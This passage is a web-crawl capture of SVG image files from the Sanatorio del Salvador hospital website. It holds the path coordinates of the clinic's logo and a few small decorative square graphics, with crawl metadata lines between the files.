c0-0.23,0.16-0.57,0.58-0.57c0.65,0,1.55-0.16,2.19-0.31c1.39-0.33,1.56-1.62,1.88-3.64c0.41-2.83,0.41-8.24,0.41-14.85     L430.21,30.12z M487.55,42.24L487.55,42.24V30.12c0-10.66,0-12.59,0.08-14.77c0.16-2.42,0.58-3.4,2.52-3.79     c0.82-0.17,1.32-0.17,1.8-0.17c0.24,0,0.58-0.32,0.58-0.56c0-0.4-0.34-0.57-1.15-0.57c-2.21,0-6.86,0.16-7.2,0.16     c-0.4,0-4.89-0.16-7.26-0.16c-0.82,0-1.15,0.16-1.15,0.57c0,0.24,0.25,0.56,0.57,0.56c0.49,0,1.4,0.09,2.21,0.25     c1.54,0.32,2.13,1.38,2.29,3.72c0.18,2.18,0.18,4.11,0.18,14.77v12.12c0,6.61-0.09,12.03-0.42,14.85     c-0.25,2.03-0.5,3.31-1.87,3.64c-0.65,0.16-1.55,0.31-2.21,0.31c-0.41,0-0.56,0.33-0.56,0.57c0,0.41,0.4,0.56,1.14,0.56     c2.2,0,6.7-0.24,7.1-0.24c0.34,0,4.99,0.24,8.99,0.24c0.83,0,1.15-0.24,1.15-0.56c0-0.23-0.17-0.57-0.57-0.57     c-0.67,0-2.21-0.16-3.27-0.31c-2.12-0.33-2.37-1.62-2.61-3.64C487.55,54.27,487.55,48.85,487.55,42.24z M529.52,60.25     L529.52,60.25c6.46,0,19.44-3.4,19.44-23.26c0-16.47-10.13-25.12-21.48-25.12c-12,0-20.65,7.44-20.65,22.37     C506.83,50.23,516.54,60.25,529.52,60.25z M527.9,9.29L527.9,9.29c16.17,0,28.41,9.77,28.41,25.76     c0,15.35-11.51,28.02-28.83,28.02c-19.68,0-28.09-14.61-28.09-26.96C499.4,25.05,508.05,9.29,527.9,9.29z M138.23,117.44     L138.23,117.44c0,7.28,0,13.65,0.08,14.94c0.07,1.69,0.24,4.2,0.81,4.93c0.9,1.28,3.44,2.75,11.93,2.75     c6.62,0,12.49-2.19,16.82-6.22c3.76-3.48,5.63-10.01,5.63-16.31c0-8.72-3.84-14.3-6.77-17.2c-6.78-6.78-14.7-7.67-23.27-7.67     c-1.4,0-3.69,0.24-4.34,0.49c-0.64,0.24-0.89,0.56-0.89,1.37V117.44z M131.69,110.02L131.69,110.02c0-10.67,0-12.6-0.16-14.78     c-0.15-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.79-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.33-0.55,1.15-0.55     c3.26,0,7.91,0.15,8.31,0.15c0.82,0,5.39-0.15,9.64-0.15c7.19,0,20.34-0.66,28.83,7.82c3.59,3.55,7.04,9.29,7.04,17.44     c0,8.64-3.77,15.26-7.77,19.3c-3.1,3.15-9.56,7.91-21.8,7.91c-3.1,0-6.94-0.24-10.05-0.39c-3.1-0.25-5.54-0.42-5.88-0.42     c-0.17,0-1.47,0.08-2.93,0.08c-1.47,0.08-3.19,0.17-4.33,0.17c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57     c0.66,0,1.55-0.16,2.21-0.32c1.39-0.32,1.55-1.61,1.87-3.63c0.41-2.83,0.41-8.24,0.41-14.86L131.69,110.02z M192.96,110.02     L192.96,110.02c0-10.67,0-12.6-0.17-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.79-0.15-2.44-0.15     c-0.25,0-0.58-0.33-0.58-0.58c0-0.4,0.34-0.55,1.15-0.55c3.27,0,7.92,0.15,8.32,0.15c0.49,0,15.52,0.08,17.15,0     c1.39-0.08,2.69-0.32,3.27-0.4c0.32-0.08,0.64-0.32,0.98-0.32c0.24,0,0.32,0.32,0.32,0.65c0,0.48-0.41,1.29-0.57,3.22     c-0.08,0.65-0.25,3.72-0.41,4.52c-0.08,0.33-0.32,0.73-0.65,0.73c-0.41,0-0.57-0.31-0.57-0.89c0-0.48-0.08-1.6-0.4-2.43     c-0.49-1.12-1.23-1.61-5.16-2.09c-1.21-0.16-9.56-0.23-10.36-0.23c-0.33,0-0.41,0.23-0.41,0.72v18.66c0,0.48,0,0.73,0.41,0.73     c0.9,0,10.36,0,12.01-0.16c1.72-0.18,2.78-0.25,3.51-0.98c0.48-0.49,0.81-0.88,1.05-0.88c0.25,0,0.41,0.16,0.41,0.56     c0,0.38-0.41,1.53-0.57,3.79c-0.16,1.38-0.33,3.96-0.33,4.43c0,0.58-0.16,1.3-0.65,1.3c-0.33,0-0.48-0.25-0.48-0.65     c0-0.65,0-1.37-0.33-2.25c-0.25-0.97-0.9-1.78-3.69-2.1c-1.96-0.25-9.63-0.33-10.85-0.33c-0.41,0-0.49,0.25-0.49,0.49v5.73     c0,2.34-0.08,10.34,0,11.71c0.16,4.6,1.46,5.48,8.57,5.48c1.88,0,5.3,0,7.19-0.73c1.87-0.79,2.85-2.01,3.26-4.76     c0.16-0.8,0.33-1.05,0.74-1.05c0.4,0,0.49,0.56,0.49,1.05c0,0.49-0.58,5.16-0.98,6.62c-0.5,1.78-1.24,1.78-4.02,1.78     c-5.39,0-9.55-0.16-12.5-0.25c-3.01-0.16-4.89-0.16-5.95-0.16c-0.15,0-1.55,0-3.11,0.08c-1.38,0.08-3.02,0.17-4.15,0.17     c-0.75,0-1.15-0.17-1.15-0.57c0-0.25,0.18-0.57,0.57-0.57c0.66,0,1.56-0.24,2.22-0.32c1.38-0.24,1.54-1.61,1.88-3.63     c0.41-2.83,0.41-8.24,0.41-14.86L192.96,110.02z M240.4,122.28L240.4,122.28c0,10.1,0.16,14.22,1.47,15.43     c1.14,1.13,3.93,1.6,9.56,1.6c3.76,0,6.93-0.08,8.66-2.09c0.9-1.04,1.47-2.5,1.71-3.88c0.08-0.48,0.33-0.88,0.73-0.88     c0.34,0,0.49,0.32,0.49,1.04c0,0.73-0.49,4.86-1.05,6.87c-0.49,1.61-0.75,1.86-4.57,1.86c-5.14,0-9.15-0.09-12.5-0.25     c-3.27-0.08-5.71-0.16-7.83-0.16c-0.33,0-1.55,0-2.94,0.08c-1.48,0.08-3.02,0.17-4.17,0.17c-0.74,0-1.14-0.17-1.14-0.57     c0-0.25,0.17-0.57,0.57-0.57c0.65,0,1.55-0.16,2.19-0.32c1.4-0.32,1.56-1.61,1.89-3.63c0.4-2.83,0.4-8.24,0.4-14.86l0-12.1     c0-10.67,0-12.6-0.15-14.78c-0.17-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.46-0.15c-0.24,0-0.56-0.33-0.56-0.58     c0-0.4,0.33-0.55,1.14-0.55c3.26,0,7.76,0.15,8.17,0.15c0.33,0,5.72-0.15,7.91-0.15c0.73,0,1.14,0.15,1.14,0.55     c0,0.24-0.32,0.48-0.57,0.48c-0.49,0-1.55,0.09-2.37,0.17c-2.12,0.4-2.53,1.45-2.68,3.87c-0.09,2.18-0.09,4.11-0.09,14.78V122.28     z M292.6,141.02L292.6,141.02c-1.15-0.56-1.24-0.88-1.24-3.07c0-4.03,0.34-7.27,0.43-8.55c0.07-0.89,0.23-1.31,0.64-1.31     c0.5,0,0.57,0.25,0.57,0.89c0,0.73,0,1.85,0.25,2.99c1.22,5.97,6.62,8.23,12.09,8.23c7.84,0,11.67-5.57,11.67-10.74     c0-5.57-2.36-8.8-9.39-14.53l-3.67-2.99c-8.66-7.03-10.62-12.03-10.62-17.52c0-8.63,6.54-14.53,16.9-14.53     c3.2,0,5.56,0.33,7.6,0.82c1.55,0.32,2.2,0.4,2.86,0.4c0.66,0,0.83,0.17,0.83,0.57c0,0.4-0.34,3.07-0.34,8.56     c0,1.29-0.17,1.86-0.57,1.86c-0.49,0-0.57-0.4-0.65-1.06c-0.08-0.96-0.57-3.14-1.06-4.04c-0.49-0.89-2.7-4.27-10.21-4.27     c-5.62,0-10.04,3.47-10.04,9.37c0,4.6,2.12,7.5,9.97,13.55l2.28,1.78c9.64,7.52,11.93,12.51,11.93,18.97     c0,3.32-1.3,9.45-6.94,13.41c-3.51,2.43-7.91,3.39-12.32,3.39C299.7,143.19,295.94,142.63,292.6,141.02z M357.36,120.12     L357.36,120.12c0.32,0,0.32-0.18,0.24-0.49l-7.11-18.82c-0.41-1.06-0.82-1.06-1.23,0l-6.7,18.82c-0.07,0.31,0,0.49,0.24,0.49     H357.36z M349.36,91.52L349.36,91.52c0.9-2.26,1.22-2.67,1.71-2.67c0.74,0,0.98,0.97,1.71,2.51     c1.31,2.91,12.83,31.24,17.23,41.67c2.6,6.13,4.57,7.02,6.12,7.5c1.07,0.33,2.12,0.41,2.86,0.41c0.41,0,0.9,0.17,0.9,0.57     c0,0.4-0.81,0.57-1.63,0.57c-1.05,0-6.37,0-11.35-0.17c-1.39-0.08-2.53-0.08-2.53-0.48c0-0.32,0.17-0.32,0.5-0.48     c0.41-0.16,1.14-0.72,0.64-1.86l-6.44-15.74c-0.17-0.33-0.25-0.4-0.65-0.4h-16.58c-0.33,0-0.57,0.16-0.73,0.57l-4.08,10.98     c-0.65,1.7-1.06,3.38-1.06,4.6c0,1.38,1.21,1.86,2.45,1.86h0.66c0.57,0,0.73,0.24,0.73,0.57c0,0.4-0.42,0.57-1.06,0.57     c-1.72,0-5.64-0.26-6.45-0.26c-0.73,0-4.33,0.26-7.27,0.26c-0.9,0-1.39-0.17-1.39-0.57c0-0.33,0.33-0.57,0.65-0.57     c0.49,0,1.55-0.08,2.12-0.16c3.27-0.4,4.65-2.83,6.04-6.3L349.36,91.52z M391.83,122.28L391.83,122.28v-12.26     c0-10.67,0-12.6,0.08-14.78c0.16-2.42,0.56-3.47,2.7-3.87c0.8-0.07,1.87-0.17,2.37-0.17c0.24,0,0.57-0.24,0.57-0.48     c0-0.4-0.42-0.55-1.14-0.55c-2.2,0-7.59,0.15-7.92,0.15c-0.41,0-4.89-0.15-8.16-0.15c-0.81,0-1.15,0.15-1.15,0.55     c0,0.24,0.34,0.58,0.58,0.58c0.65,0,1.88,0.07,2.45,0.15c2.37,0.33,2.78,1.45,2.94,3.8c0.16,2.18,0.16,4.11,0.16,14.78v12.1     c0,6.62,0,12.04-0.41,14.86c-0.33,2.01-0.49,3.31-1.87,3.63c-0.66,0.17-1.56,0.32-2.22,0.32c-0.39,0-0.56,0.32-0.56,0.57     c0,0.4,0.41,0.57,1.15,0.57c1.14,0,2.7-0.09,4.17-0.17c1.39-0.08,2.61-0.08,2.94-0.08c2.11,0,4.58,0.08,7.83,0.16     c3.36,0.17,7.36,0.25,12.5,0.25c3.84,0,4.08-0.25,4.57-1.86c0.56-2.01,1.06-6.14,1.06-6.87c0-0.72-0.17-1.04-0.5-1.04     c-0.4,0-0.64,0.4-0.73,0.88c-0.24,1.38-0.81,2.84-1.71,3.88c-1.71,2.02-4.89,2.09-8.66,2.09c-5.64,0-8.41-0.48-9.55-1.6     C391.99,136.5,391.83,132.38,391.83,122.28z M437.32,133.11L437.32,133.11c4.17-9.21,13.55-32.63,15.1-37.55     c0.34-1.05,0.66-2.02,0.66-2.59c0-0.55-0.24-1.2-0.98-1.45c-0.82-0.23-1.64-0.23-2.46-0.23c-0.4,0-0.81-0.25-0.81-0.58     c0-0.4,0.48-0.55,1.62-0.55c2.86,0,6.13,0.15,7.02,0.15c0.42,0,3.52-0.15,5.65-0.15c0.72,0,1.14,0.15,1.14,0.47     c0,0.32-0.25,0.66-0.83,0.66c-0.49,0-2.12,0-3.43,0.8c-0.98,0.63-2.11,1.6-3.99,6.3c-0.83,1.93-4.34,10.17-8,18.56     c-4.41,10.01-7.59,17.45-9.23,20.84c-1.96,4.11-2.37,5.16-3.1,5.16c-0.82,0-1.31-0.88-2.7-4.19L415.36,96.7     c-1.64-3.88-2.62-4.6-4.98-5.18c-1.15-0.23-2.36-0.23-2.78-0.23c-0.4,0-0.58-0.42-0.58-0.66c0-0.4,0.75-0.47,1.9-0.47     c3.42,0,7.52,0.15,8.42,0.15c0.72,0,3.91-0.15,6.68-0.15c1.31,0,1.96,0.15,1.96,0.47c0,0.32-0.26,0.66-0.74,0.66     c-0.82,0-1.97,0.07-2.61,0.31c-0.75,0.33-0.82,0.74-0.82,1.22c0,0.88,0.9,2.99,1.96,5.73L437.32,133.11z M484.19,120.12     L484.19,120.12c0.34,0,0.34-0.18,0.24-0.49l-7.1-18.82c-0.4-1.06-0.83-1.06-1.22,0l-6.69,18.82c-0.09,0.31,0,0.49,0.24,0.49     H484.19z M476.2,91.52L476.2,91.52l-16.91,42.96c-1.39,3.47-2.76,5.89-6.04,6.3c-0.57,0.08-1.63,0.16-2.11,0.16     c-0.32,0-0.65,0.24-0.65,0.57c0,0.4,0.49,0.57,1.39,0.57c2.94,0,6.54-0.26,7.27-0.26c0.8,0,4.73,0.26,6.45,0.26     c0.64,0,1.05-0.17,1.05-0.57c0-0.33-0.16-0.57-0.73-0.57h-0.64c-1.24,0-2.46-0.48-2.46-1.86c0-1.21,0.42-2.9,1.07-4.6l4.07-10.98     c0.18-0.42,0.41-0.57,0.73-0.57h16.59c0.4,0,0.49,0.08,0.65,0.4l6.44,15.74c0.49,1.14-0.25,1.7-0.64,1.86     c-0.33,0.17-0.5,0.17-0.5,0.48c0,0.4,1.15,0.4,2.54,0.48c4.97,0.17,10.28,0.17,11.34,0.17c0.81,0,1.63-0.17,1.63-0.57     c0-0.4-0.49-0.57-0.9-0.57c-0.73,0-1.79-0.08-2.85-0.41c-1.54-0.47-3.51-1.37-6.13-7.5c-4.41-10.42-15.92-38.76-17.22-41.67     c-0.73-1.54-0.98-2.51-1.71-2.51C477.42,88.85,477.1,89.26,476.2,91.52z M518.66,117.44L518.66,117.44c0,7.28,0,13.65,0.09,14.94     c0.08,1.69,0.25,4.2,0.82,4.93c0.9,1.28,3.42,2.75,11.92,2.75c6.61,0,12.5-2.19,16.81-6.22c3.77-3.48,5.64-10.01,5.64-16.31     c0-8.72-3.84-14.3-6.78-17.2c-6.76-6.78-14.69-7.67-23.27-7.67c-1.39,0-3.68,0.24-4.32,0.49c-0.66,0.24-0.91,0.56-0.91,1.37     V117.44z M512.14,110.02L512.14,110.02c0-10.67,0-12.6-0.16-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.45-0.15     c-0.26,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55c3.27,0,7.92,0.15,8.33,0.15c0.81,0,5.38-0.15,9.64-0.15     c7.18,0,20.32-0.66,28.81,7.82c3.59,3.55,7.03,9.29,7.03,17.44c0,8.64-3.76,15.26-7.75,19.3c-3.11,3.15-9.56,7.91-21.82,7.91     c-3.09,0-6.93-0.24-10.04-0.39c-3.09-0.25-5.56-0.42-5.87-0.42c-0.16,0-1.47,0.08-2.94,0.08c-1.47,0.08-3.19,0.17-4.33,0.17     c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57c0.66,0,1.55-0.16,2.22-0.32c1.38-0.32,1.54-1.61,1.87-3.63     c0.41-2.83,0.41-8.24,0.41-14.86V110.02z M596.1,140.13L596.1,140.13c6.44,0,19.43-3.4,19.43-23.25     c0-16.48-10.13-25.11-21.48-25.11c-12,0-20.66,7.42-20.66,22.35C573.39,130.11,583.11,140.13,596.1,140.13z M594.47,89.18     L594.47,89.18c16.14,0,28.4,9.77,28.4,25.76c0,15.34-11.51,28.02-28.82,28.02c-19.67,0-28.08-14.61-28.08-26.98     C565.97,104.92,574.62,89.18,594.47,89.18z M640.03,115.82L640.03,115.82c0,0.41,0.16,0.66,0.49,0.89     c1.06,0.57,4.74,1.06,7.92,1.06c1.71,0,3.67-0.09,5.38-1.22c2.45-1.61,4.34-5.24,4.34-10.49c0-8.56-4.74-13.49-12.41-13.49     c-2.13,0-4.4,0.24-5.15,0.4c-0.32,0.17-0.57,0.41-0.57,0.81V115.82z M633.83,110.02L633.83,110.02c0-10.67,0-12.6-0.17-14.78     c-0.16-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.8-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55     c3.27,0,8.09,0.15,8.49,0.15c0.75,0,6.79-0.15,8.98-0.15c4.58,0,9.64,0.39,13.4,2.98c1.8,1.29,4.97,4.6,4.97,9.37     c0,5.08-2.12,10.01-8.81,15.66c5.88,7.26,10.86,13.48,15.02,17.76c3.84,3.87,6.21,4.52,8,4.76c1.39,0.24,2.13,0.24,2.52,0.24     c0.41,0,0.66,0.32,0.66,0.57c0,0.4-0.42,0.57-1.71,0.57h-4.49c-4.08,0-5.88-0.41-7.68-1.38c-3.1-1.62-5.72-4.92-9.79-10.08     c-3.02-3.73-6.21-8.17-7.76-10.03c-0.32-0.32-0.5-0.39-0.99-0.39l-9.14-0.17c-0.33,0-0.49,0.17-0.49,0.56v1.62     c0,6.63,0,11.96,0.33,14.78c0.24,2.01,0.66,3.31,2.86,3.63c0.98,0.17,2.54,0.32,3.19,0.32c0.49,0,0.58,0.32,0.58,0.57     c0,0.32-0.34,0.57-1.16,0.57c-3.92,0-8.49-0.26-8.81-0.26c-0.08,0-4.9,0.26-7.11,0.26c-0.73,0-1.14-0.17-1.14-0.57     c0-0.25,0.16-0.57,0.57-0.57c0.65,0,1.55-0.16,2.21-0.32c1.38-0.32,1.55-1.61,1.86-3.63c0.42-2.83,0.42-8.24,0.42-14.86V110.02z      M1.1,109.85L1.1,109.85l7.32-0.05c3.49,18.52,11.58,28.49,25.71,33.35H1.1V109.85z M11.86,0L11.86,0h31.5     c-15.8,5.06-21.21,19.68-14.16,32.33c4.35,7.74,14.34,14.47,27.33,21.39c20.02,10.67,36.9,18.64,46.82,34.31l0,44.88     c-2.16,4.19-5.49,7.49-9.24,10.3H60.25c16.77-5.46,21.88-18.83,19.13-31.29C76.46,98.82,61.16,88.82,42.8,79.4     C23.6,69.53,10.54,58.95,4.71,47.47C-3.5,31.28-0.89,12.38,11.86,0z M76.71,0.05L76.71,0.05h26.64v28.81h-7.09     C94.73,14.24,88.3,5.04,76.71,0.05z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/detalle-inferior.svg
body_size: 385
content:
<svg xmlns="http://www.w3.org/2000/svg" width="86" height="172" viewBox="0 0 86 172" fill="none"><path d="M86 129H43V172H86V129Z" fill="#0CAEA5"></path><path d="M43 43H0V86H43V43Z" fill="#C4C4C4"></path><path d="M43 86H0V129H43V86Z" fill="#188E9E" fill-opacity="0.5"></path><path d="M86 129H43V86H86V129Z" fill="#C41218"></path><path d="M86 43H43V0H86V43Z" fill="#188E9E"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/detalle-superior.svg
body_size: 276
content:
<svg xmlns="http://www.w3.org/2000/svg" width="129" height="86" viewBox="0 0 129 86" fill="none"><path d="M43 43H0V86H43V43Z" fill="#0CAEA5" fill-opacity="0.5"></path><path d="M86 43H43V86H86V43Z" fill="white"></path><path d="M129 43H86V0H129V43Z" fill="#188E9E"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/cuadraditos2.svg
body_size: 687
content:
<svg xmlns="http://www.w3.org/2000/svg" width="268" height="179" viewBox="0 0 268 179" fill="none"><rect width="89.3333" height="89.3333" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 178.667 178.667)" fill="white" fill-opacity="0.5"></rect><rect width="89.3333" height="89.3333" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 89.3333 178.667)" fill="#7CF8F0" fill-opacity="0.5"></rect><rect width="89.3333" height="89.3333" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 178.667 89.3335)" fill="#0CAEA5" fill-opacity="0.5"></rect><rect width="89.3333" height="89.3333" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 268 178.667)" fill="#188E9E" fill-opacity="0.5"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/logo_sanatorio-del-salvador_color.svg
body_size: 18116
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 682.09 143.22" style="enable-background:new 0 0 682.09 143.22;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#D93C3D;}</style><g>	<g>		<g>			<path class="st0" d="M128.35,61.13c-1.14-0.56-1.23-0.88-1.23-3.06c0-4.04,0.33-7.27,0.41-8.57c0.07-0.88,0.25-1.29,0.65-1.29     c0.49,0,0.57,0.25,0.57,0.89c0,0.73,0,1.86,0.25,2.99c1.22,5.97,6.61,8.23,12.09,8.23c7.84,0,11.67-5.56,11.67-10.73     c0-5.58-2.37-8.8-9.39-14.54l-3.68-2.98c-8.65-7.02-10.61-12.03-10.61-17.52c0-8.65,6.53-14.53,16.9-14.53     c3.18,0,5.56,0.32,7.6,0.8c1.55,0.33,2.2,0.4,2.87,0.4c0.64,0,0.81,0.16,0.81,0.57c0,0.41-0.33,3.08-0.33,8.57     c0,1.29-0.17,1.86-0.57,1.86c-0.5,0-0.58-0.42-0.65-1.05c-0.08-0.98-0.57-3.15-1.07-4.04c-0.49-0.89-2.68-4.28-10.2-4.28     c-5.63,0-10.04,3.47-10.04,9.38c0,4.61,2.11,7.5,9.96,13.56l2.29,1.78c9.64,7.5,11.93,12.51,11.93,18.97     c0,3.31-1.31,9.45-6.94,13.4c-3.51,2.42-7.91,3.39-12.34,3.39C135.46,63.31,131.69,62.74,128.35,61.13 M193.1,40.22L193.1,40.22     c0.34,0,0.34-0.16,0.26-0.48l-7.11-18.82c-0.41-1.04-0.82-1.04-1.22,0l-6.7,18.81c-0.08,0.32,0,0.48,0.24,0.48H193.1z      M185.11,11.64L185.11,11.64c0.9-2.26,1.23-2.66,1.71-2.66c0.74,0,0.98,0.97,1.71,2.51c1.32,2.9,12.83,31.24,17.25,41.65     c2.61,6.15,4.55,7.03,6.11,7.52c1.07,0.32,2.13,0.39,2.87,0.39c0.41,0,0.9,0.17,0.9,0.57c0,0.41-0.82,0.56-1.63,0.56     c-1.06,0-6.37,0-11.35-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49c0.41-0.16,1.14-0.72,0.65-1.85     l-6.44-15.75c-0.16-0.31-0.25-0.4-0.66-0.4H177.6c-0.33,0-0.57,0.16-0.74,0.56l-4.08,10.98c-0.66,1.7-1.06,3.4-1.06,4.61     c0,1.38,1.23,1.85,2.45,1.85h0.65c0.57,0,0.73,0.24,0.73,0.57c0,0.41-0.4,0.56-1.05,0.56c-1.72,0-5.65-0.24-6.46-0.24     c-0.72,0-4.32,0.24-7.26,0.24c-0.9,0-1.4-0.15-1.4-0.56c0-0.32,0.34-0.57,0.66-0.57c0.49,0,1.55-0.07,2.12-0.16     c3.27-0.41,4.65-2.82,6.03-6.3L185.11,11.64z M224.07,52.81L224.07,52.81l-0.82-32.38c2.2,2.42,10.28,10.81,18.61,19.46     c7.6,7.83,17.97,17.91,18.69,18.57c4,3.64,4.74,4.2,5.47,4.2c0.49,0,0.57-0.4,0.57-4.93l0.16-40.2c0-4.11,0.16-5.48,2.53-5.97     c0.82-0.17,1.39-0.17,1.72-0.17c0.49,0,0.82-0.39,0.82-0.65c0-0.4-0.58-0.48-1.31-0.48c-2.94,0-5.31,0.16-6.13,0.16     c-0.82,0-4.24-0.16-7.52-0.16c-0.82,0-1.39,0.08-1.39,0.48c0,0.25,0.08,0.65,0.57,0.65c0.57,0,2.22,0.09,3.51,0.33     c2.21,0.41,2.61,1.94,2.7,6.38l0.73,34.4c-2.2-2.26-9.87-10.42-16.98-17.69c-11.11-11.3-21.55-22.29-22.7-23.42     c-0.74-0.73-1.96-2.1-2.77-2.1c-0.58,0-0.99,0.73-0.99,3.48V52.1c0,6.21-0.25,8.07-2.04,8.56c-1.06,0.32-2.37,0.39-2.93,0.39     c-0.34,0-0.58,0.24-0.58,0.57c0,0.49,0.41,0.56,1.14,0.56c3.27,0,6.3-0.24,6.94-0.24c0.66,0,3.51,0.24,7.6,0.24     c0.81,0,1.3-0.15,1.3-0.56c0-0.32-0.23-0.57-0.57-0.57c-0.64,0-2.28-0.07-3.58-0.39C224.88,60.16,224.23,58.47,224.07,52.81z      M303.95,40.22L303.95,40.22c0.32,0,0.32-0.16,0.24-0.48l-7.1-18.82c-0.41-1.04-0.81-1.04-1.23,0l-6.69,18.81     c-0.08,0.32,0,0.48,0.25,0.48H303.95z M295.94,11.64L295.94,11.64c0.9-2.26,1.22-2.66,1.72-2.66c0.73,0,0.97,0.97,1.71,2.51     c1.3,2.9,12.81,31.24,17.23,41.65c2.6,6.15,4.57,7.03,6.13,7.52c1.06,0.32,2.11,0.39,2.85,0.39c0.42,0,0.9,0.17,0.9,0.57     c0,0.41-0.81,0.56-1.63,0.56c-1.05,0-6.36,0-11.34-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49     c0.41-0.16,1.14-0.72,0.66-1.85l-6.45-15.75c-0.17-0.31-0.25-0.4-0.66-0.4h-16.57c-0.32,0-0.57,0.16-0.74,0.56l-4.06,10.98     c-0.65,1.7-1.07,3.4-1.07,4.61c0,1.38,1.23,1.85,2.45,1.85h0.67c0.56,0,0.72,0.24,0.72,0.57c0,0.41-0.41,0.56-1.06,0.56     c-1.71,0-5.64-0.24-6.45-0.24c-0.72,0-4.32,0.24-7.27,0.24c-0.89,0-1.39-0.15-1.39-0.56c0-0.32,0.34-0.57,0.66-0.57     c0.49,0,1.54-0.07,2.11-0.16c3.28-0.41,4.67-2.82,6.04-6.3L295.94,11.64z M342.33,42.24L342.33,42.24V13.41l8.98,0.16     c6.86,0.15,8.42,1.7,8.66,3.79l0.08,0.73c0.08,0.96,0.26,1.21,0.57,1.21c0.33,0,0.67-0.34,0.67-0.9c0-0.8,0.23-5.72,0.23-7.83     c0-0.4,0-0.8-0.33-0.8c-0.32,0-0.98,0.16-2.04,0.32c-1.15,0.17-2.77,0.33-5.14,0.33h-27.12c-0.81,0-3.58-0.08-5.63-0.33     c-1.96-0.24-2.69-0.81-3.19-0.81c-0.24,0-0.57,0.89-0.74,1.29c-0.07,0.58-1.54,6.71-1.54,7.44c0,0.39,0.33,0.57,0.49,0.57     c0.33,0,0.58-0.08,0.73-0.65c0.25-0.49,0.32-0.97,1.14-2.19c1.06-1.6,2.78-2.09,7.27-2.17l10.36-0.16v28.83     c0,6.61,0,12.03-0.33,14.85c-0.24,2.03-0.64,3.39-2.11,3.71c-0.66,0.17-1.47,0.32-2.13,0.32c-0.4,0-0.56,0.25-0.56,0.48     c0,0.41,0.32,0.56,1.14,0.56c2.12,0,7.1-0.24,7.42-0.24c0.41,0,4.98,0.24,8.9,0.24c0.82,0,1.15-0.24,1.15-0.56     c0-0.23-0.08-0.57-0.57-0.57c-0.65,0-2.29-0.16-3.27-0.31c-2.21-0.33-2.53-1.62-2.78-3.64     C342.33,54.27,342.33,48.85,342.33,42.24z M392.47,60.25L392.47,60.25c6.45,0,19.43-3.4,19.43-23.26     c0-16.47-10.12-25.12-21.46-25.12c-12.01,0-20.65,7.44-20.65,22.37C369.79,50.23,379.49,60.25,392.47,60.25z M390.84,9.29     L390.84,9.29c16.17,0,28.43,9.77,28.43,25.76c0,15.35-11.53,28.02-28.82,28.02c-19.67,0-28.09-14.61-28.09-26.96     C362.35,25.05,371,9.29,390.84,9.29z M436.42,35.95L436.42,35.95c0,0.4,0.17,0.64,0.49,0.89c1.06,0.57,4.73,1.05,7.92,1.05     c1.71,0,3.67-0.08,5.39-1.21c2.45-1.63,4.34-5.25,4.34-10.51c0-8.55-4.74-13.48-12.43-13.48c-2.11,0-4.4,0.24-5.14,0.4     c-0.33,0.16-0.58,0.4-0.58,0.8L436.42,35.95z M430.21,30.12L430.21,30.12c0-10.66,0-12.59-0.17-14.77     c-0.15-2.34-0.56-3.48-2.93-3.79c-0.57-0.08-1.8-0.17-2.45-0.17c-0.25,0-0.57-0.32-0.57-0.56c0-0.4,0.33-0.57,1.15-0.57     c3.26,0,8.09,0.16,8.48,0.16c0.73,0,6.78-0.16,8.99-0.16c4.58,0,9.64,0.39,13.39,2.98c1.81,1.3,4.98,4.61,4.98,9.37     c0,5.09-2.11,10.01-8.81,15.67c5.88,7.26,10.86,13.48,15.03,17.76c3.83,3.87,6.2,4.52,8,4.76c1.39,0.24,2.12,0.24,2.53,0.24     c0.4,0,0.65,0.33,0.65,0.57c0,0.41-0.42,0.56-1.71,0.56l-4.49,0c-4.08,0-5.88-0.4-7.68-1.37c-3.1-1.62-5.72-4.93-9.79-10.1     c-3.02-3.71-6.2-8.15-7.75-10c-0.34-0.33-0.51-0.41-0.99-0.41l-9.15-0.16c-0.32,0-0.49,0.16-0.49,0.56l0,1.6     c0,6.63,0,11.95,0.33,14.78c0.25,2.03,0.65,3.31,2.87,3.64c0.97,0.16,2.52,0.31,3.18,0.31c0.48,0,0.57,0.33,0.57,0.57     c0,0.32-0.34,0.56-1.14,0.56c-3.93,0-8.51-0.24-8.82-0.24c-0.08,0-4.91,0.24-7.1,0.24c-0.73,0-1.15-0.15-1.15-0.56     c0-0.23,0.16-0.57,0.58-0.57c0.65,0,1.55-0.16,2.19-0.31c1.39-0.33,1.56-1.62,1.88-3.64c0.41-2.83,0.41-8.24,0.41-14.85     L430.21,30.12z M487.55,42.24L487.55,42.24V30.12c0-10.66,0-12.59,0.08-14.77c0.16-2.42,0.58-3.4,2.52-3.79     